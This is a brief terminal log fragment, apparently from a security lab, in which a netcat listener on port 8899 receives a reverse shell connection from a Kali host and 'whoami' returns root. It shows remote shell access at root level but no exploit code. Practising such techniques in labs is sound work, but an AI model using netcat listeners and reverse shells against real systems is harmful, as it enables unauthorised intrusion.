 root@ubuntu:/home/jins/Desktop# nc -lvp 8899
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.109.64 39480
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# whoami
whoami
root